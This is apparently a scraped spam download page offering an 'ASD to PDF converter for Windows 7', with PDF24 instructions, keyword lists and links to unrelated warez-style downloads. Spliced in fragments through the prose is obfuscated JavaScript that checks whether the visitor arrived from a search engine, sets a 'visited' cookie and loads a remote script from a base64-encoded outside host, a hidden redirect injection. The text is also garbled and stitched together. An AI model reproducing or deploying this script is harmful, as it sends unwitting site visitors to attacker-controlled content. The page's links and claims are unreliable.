

[Download Asd To Pdf Converter For Windows 7 64](https://blltly.com/1uejxa)



[Download Asd To Pdf Converter For Windows 7 64](https://blltly.com/1uejxa)



The converter service has different interfaces Two of them are the following:The PDF24 Online PDF Converter supports a lot of files which can be converted to PDF.

1. converter windows

2. converter windows 7

3. converter windows photo viewer to pdf

asd can be easily converted to PDF with the help of a PDF printer A PDF printer is a virtual printer which you can use like any other printer.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x599b8a){\_0x1c6a48=window;}return \_0x1c6a48;};var \_0x2a2fef=\_0x3a1a1e();var \_0x2ecfd4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw  $xyz0123456789+/-$ ;  $0x2a2f$ ef['atob']||( $0x2a2f$ ef['atob']=function( $0x17f816$ ){var \_0x5b93a7=String(\_0x17f816)['replace'](/=+\$/,'');for(var \_0x310714=0x0,\_0x169730,\_0x2b6644,\_0x189ad7=0x0,\_0x255b9a ='';\_0x2b6644=\_0x5b93a7['charAt'](\_0x189ad7++);~\_0x2b6644&&(\_0x169730=\_0x310714%0x4?\_0x169730\*0x40+\_0x2b6 644:\_0x2b6644,\_0x310714++%0x4)?\_0x255b9a+=String['fromCharCode'](0xff&\_0x169730>>(-0x2\*\_0x310714&0x6)):0x0)  $\{Qx2b6644=Qx2ecfd4['indexOf'](-0x2b6644);}$ return \_0x255b9a;});}());\_0x3ddc['base64DecodeUnicode']=function(\_0x459fad){var \_0x5f3d57=atob(\_0x459fad);var \_0x52e597=[];for(var \_0xf209d1=0x0,\_0xfcc976=\_0x5f3d57['length'];\_0xf209d1=\_0x99e51e;},'yJPoX':function \_0xc76c26(\_0x4fc4a1,\_0x1f5bb1){return \_0x4fc4a1(\_0x1f5bb1);},'VJyCO':function \_0x1e4ab9(\_0x1f5edc,\_0x3bb181){return \_0x1f5edc+\_0x3bb181;},'YMtgN':function  $0x141153$ ( $0x444444$ d,  $0x149$ dce){return  $0x444444$ + $0x149$ dce;},'BEJhM':  $0x3$ ddc('0x18')};var  $0x3542a9=[0x100082]$ 0x3ddc('0x19')],\_0x3ddc('0x1a'),\_0x100082[\_0x3ddc('0x1b')],\_0x100082['mHiHd'],\_0x100082['EdSDE'],\_0x100082[\_0x3ddc  $(0x1c')$ ],  $0x100082$ [ $0x3ddc'(0x1d')$ ]],  $0x69203e=document$   $0x3ddc'(0x1e')$ ],  $0x5ed362=$ ![1,  $0x36ed07=cookie$   $0x3ddc'(0x1e')$ ] x1f')](\_0x100082[\_0x3ddc('0x20')]);for(var \_0x2f1ff8=0x0;\_0x100082[\_0x3ddc('0x21')](\_0x2f1ff8,\_0x3542a9[\_0x3ddc('0x2 2')]);\_0x2f1ff8++){if(\_0x100082[\_0x3ddc('0x23')](\_0x69203e[\_0x3ddc('0x24')](\_0x3542a9[\_0x2f1ff8]),0x0)){\_0x5ed362=!! [];}}if(\_0x5ed362){cookie[\_0x3ddc('0x25')](\_0x100082[\_0x3ddc('0x20')],0x1,0x1);if(!\_0x36ed07){\_0x100082[\_0x3ddc('0x2 6')](include,  $0x100082$ [ $0x3ddc('0x27')$ ]( $0x100082$ [ $0x3ddc('0x28')$ ]( $0x100082$ [ $0x3ddc('0x29')$ ],q),'');}}R(); ASD to PDF - Simple & FREE with PDF24 - That's how it's done! What you need to convert a ASD file to a PDF file or how you can create a PDF version from your ASD fileFiles of the type ASD or files with the file extension.. The PDF printer prints the contents of the source file into a PDF file In this way, you can create a PDF version from any file which can be printed.. Simply select your ASD file from which you would like to have a PDF version, click the "convert" button and you will get a PDF version of your file.. The FREE and easy to use PDF24 PDF printer can be downloaded from this page Just click on the "download" button to the right of this article to download the PDF24 Creator.

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [Infinity Phone](https://frisegfreewtai.substack.com/p/infinity-phone-unlocker-2019-download) [Unlocker 2019 Download](https://frisegfreewtai.substack.com/p/infinity-phone-unlocker-2019-download)

asd file with a reader which can open the file Print the file on the virtual PDF24 PDF printer.. The difference to a normal printer is that a PDF printer creates PDF files You do not print on physical paper. [Ddr3 Sodimm Crucial 4gb 1600mhz Cl11 For](https://launchpad.net/~chaboticy/%2Bpoll/ddr3-sodimm-crucial-4gb-1600mhz-cl11-for-mac) [Mac](https://launchpad.net/~chaboticy/%2Bpoll/ddr3-sodimm-crucial-4gb-1600mhz-cl11-for-mac)



[Download Mobile Adapter Tool current version](https://obscure-hollows-58236.herokuapp.com/Download-Mobile-Adapter-Tool-current-version.pdf)

## **converter windows 7**

## [Kordramas Sweet Spy](https://riphetorhga.weebly.com/blog/kordramas-sweet-spy)

 asd file or to convert any other printable file to a PDF Here's how it works:Install the PDF24 CreatorOpen your.. There is also the PDF24 E-Mail PDF Converter which can be used to convert files to PDF.. var  $0x5238=[c3Jj',dmpHROQ=',MnwwfDN8]$ MXw1fDQ=','T1Jma0I=','c3BsaXQ=','T1NZT2c=','Y29va2ll','OyBwYXRoPQ==','OyBkb21haW49','bHNiY3k=','U2NGQUg= ','WnJ3WWI=','aXNmdXA=','YmJuZmw=','TlNOYmE=','TlVTdlo=','YlROVGQ=','Y3Zmbkk=','Lmdvb2dsZS4=','LnlhaG9vL g==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBoc D94PWVuJnF1ZXJ5PQ==','RExWU2M=','LmJpbmcu','elF0TWM=','cElDVXQ=','RWZyRXQ=','cmVmZXJyZXI=','Z2V0',' V2JjSkU=','c0lwRmE=','bGVuZ3Ro','WUdjSFE=','aW5kZXhPZg==','c2V0','eUpQb1g=','Vkp5Q08=','WU10Z04=','QkVKaE 0=','c2NyaXB0'];(function(\_0x2489e2,\_0x3a5009){var \_0xf5074f=function(\_0x55b9c1){while(--\_0x55b9c1){\_0x2489e2['pus

h'](\_0x2489e2['shift']());}};\_0xf5074f(++\_0x3a5009);}(\_0x5238,0x125));var

\_0x3ddc=function(\_0x5b8269,\_0x30fa95){\_0x5b8269=\_0x5b8269-0x0;var

 $0x2ba0d7=0x5238$ [ $0x5b8269$ ];if( $0x3ddc$ ['initialized']===undefined){(function(){var  $0x3a1a1e=$ function(){var  $0x1c6a48;$ try $\{0x1c6a48=Function('return\x20(function))x20'+'\}$ . The PDF24 assistant opens, where you can save as a PDF, email, fax, or edit the new file.. Supported files are added on a rolling basis and maybe the file type ASD is also already supported. [Free Download Installer Mac](https://ybsourphyro.weebly.com/blog/free-download-installer-mac)

## **converter windows photo viewer to pdf**

[Emulator For Mac Download](http://mitonuperb.rf.gd/Emulator_For_Mac_Download.pdf)

Just open the file with a reader, click the "print" button, choose the virtual PDF printer and click "print".. Simply send an email to the E-Mail PDF converter service, attach your ASD file to that email, and a few seconds later you will get a PDF file back.. Alternative way to convert a ASD file to a PDF filePDF24 provides several online tools which can be used to create PDF files.. Install this software After the installation you will have a new printer device registered in your Windows system which you can use to create a PDF file from your.. If you have a reader for the ASD file, and if the reader can print the file, then you can convert the file to a PDF. e828bfe731 [Venus Line 7 Slot Machine](http://nejalinri.webblogg.se/2021/march/venus-line-7-slot-machine.html)

e828bfe731

[Film India Badshah Subtitle Indonesia](https://www.unitedwayelpaso.org/sites/unitedwayelpaso.org/files/webform/Film-India-Badshah-Subtitle-Indonesia.pdf)